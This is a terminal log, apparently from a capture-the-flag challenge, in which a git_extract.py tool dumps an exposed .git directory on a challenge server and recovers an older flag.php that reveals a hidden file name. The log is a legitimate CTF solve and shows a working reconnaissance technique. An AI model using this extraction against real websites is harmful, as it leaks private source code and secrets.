 root@cuokon:~/ctftool/Git_Extract-master# python git_extract.py http://6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.chang
ame.ichunqiu.com/Challenges/.bctfg1t/
Git Extract
Author: gakki429
[*] Start Extract
[*] Target Git: http://6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.changame.ichunqiu.com/Challenges/.bctfg1t/
[*] Analyze .git/HEAD
[+] Extract Ref refs/heads/master 551f3c
[*] Clone Commit 551f3c
[*] Parse Tree ../ 7269c2
[+] Save ../flag.php
[*] Analyze .git/logs/HEAD
[*] Detect .git/index
[*] Detect .git/refs/stash
[*] Clone Commit bee231
[*] Parse Tree ../ b330eb
[+] Save ../flag.php.a17d89
[*] Clone Commit 50961c
[*] Extract Done
root@cuokon:~/ctftool/Git_Extract-master# cd 6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.changame.ichunqiu.com/
root@cuokon:~/ctftool/Git_Extract-master/6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.changame.ichunqiu.com# ls
Challenges
root@cuokon:~/ctftool/Git_Extract-master/6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.changame.ichunqiu.com# cd Challenge
s/
root@cuokon:~/ctftool/Git_Extract-master/6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.changame.ichunqiu.com/Challenges# c
at flag.php
flag.php         flag.php.a17d89
root@cuokon:~/ctftool/Git_Extract-master/6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.changame.ichunqiu.com/Challenges# c
at flag.php.a17d89
<?php
echo '71ec9d5ca5580c58d1872962c596ea71.php';
//niubi 666
?>
root@cuokon:~/ctftool/Git_Extract-master/6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.changame.ichunqiu.com/Challenges#